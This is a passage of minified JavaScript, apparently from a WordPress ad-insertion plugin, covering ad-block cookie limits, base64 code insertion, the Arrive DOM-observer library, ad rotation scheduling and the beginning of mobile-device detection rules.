typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 